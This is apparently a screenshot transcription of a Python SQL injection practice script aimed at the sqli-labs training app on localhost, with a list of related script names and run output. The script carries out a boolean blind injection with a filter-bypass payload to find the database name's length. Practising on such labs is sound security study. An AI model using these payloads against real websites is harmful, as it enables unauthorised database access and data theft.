 A_order by测试脚本.py
A_找注入点.py
A_order by.py
B_猜数据库长度.py
B_数据库长度.py
A_运行B.py
B_爆表.py
B_联合注入获取URL.py
C_请运行D.py
D_获取
import requests
3 keywords = "Your Login name"
5 # http://localhost/sql-libs/Less-26a/?id=1') anandd '1'=('1
6
7 for i in range(1, 100):
8 url = f"http://localhost/sql-libs/Less-26a/?id=1') anandd (length(database())={i}) anandd '1'=('1"
9
10 response = requests.get(url)
11 response.encoding = 'utf8'
12 if keywords in response.text:
13 print(f"数据库长度为：{i}")
14 break
15 else:
16 pass
17
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\SQL注入脚本\布尔盲注\B_猜
数据库长度为：8
进程已结束,退出代码0